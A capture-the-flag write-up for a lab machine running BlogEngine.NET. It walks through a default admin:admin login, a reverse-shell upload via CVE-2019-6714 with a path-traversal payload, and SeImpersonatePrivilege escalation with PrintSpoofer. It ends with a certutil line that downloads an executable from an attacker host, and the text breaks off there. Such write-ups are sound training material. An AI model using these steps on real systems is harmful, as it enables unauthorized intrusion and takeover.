About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Blog machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

Based on the number of services returned in the Nmap output, we can see that this is a Windows machine. However, we will initially focus our attention on the web service running on port 80.

We can observe that it is a blog and, after examining the page, we identified the name “BlogEngine”. BlogEngine is an open-source blogging platform.

By using the default credentials admin:admin, we were able to access the blog as an administrator.


By accessing the "about" section, we were able to identify the exact version of BlogEngine.


After searching for vulnerabilities in this version, we found the exploit below:
CVE-2019-6714
<= 3.3.6 Directory Traversal RCE
BlogEngine.NET
BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution
CVE-2019-6714 - webapps exploit for ASPX platform
https://www.exploit-db.com/exploits/46353
As explained in the exploit, it is necessary to create a file named PostView.ascx containing our reverse shell. The file is available at the link below, so we only need to modify the IP address and port if necessary.
After uploading and saving the file by accessing /admin/app/editor/editpost.cshtml we need to access it via a path traversal using the parameter ?theme=../../App_Data/files.



Netcat listener to receive the connection:


By accessing ?theme=../../App_Data/files through Path Traversal exploitation, we successfully obtained a shell.

We can retrieve the user flag by accessing the root directory.

After obtaining our first user flag, it is time to escalate privileges in order to obtain our final flag. For that, we will need to escalate to the Administrator user.
We can start by executing the command whoami /priv which will return information about the user, group, and privileges for the currently logged-in user on the local system.

We identified something relevant here, specifically the SeImpersonatePrivilege privilege.
Speaking about SeImpersonatePrivilege (Impersonate a Client after Authentication), it was introduced in Windows 2000 SP4. Users assigned this privilege include members of the device’s local administrators group and the device’s local service account. In addition to these users and groups, the following components also have this user right: services started by the Service Control Manager’s COM (Component Object Model) servers, initiated by the COM infrastructure and configured to run under a specific account.
Now that we have identified the types of users who have this privilege, it is crucial to understand the advantages associated with it. When a user is granted the SeImpersonatePrivilege, they are authorized to execute programs on behalf of another user to impersonate a client.

Escalating Privileges Using PrintSpoofer
One of the primary tools frequently used to abuse this privilege (SeImpersonatePrivilege) is known as PrintSpoofer.
https://github.com/itm4n/PrintSpoofer
This tool is relatively recent, but the technique it uses to elevate access is old. To understand how this tool exploits SeImpersonatePrivilege, it is necessary to examine the access granted by this privilege.
This privilege allows users to create a process with another user’s access token. Therefore, PrintSpoofer exploits it to escalate overall access.
Now, we will proceed by downloading this tool and uploading it to the target machine.

certutil.exe -urlcache -split -f http://<ip-vpn>/PrintSpoofer64.exe C:\Windows\Temp\PrintSpoofer64.exe

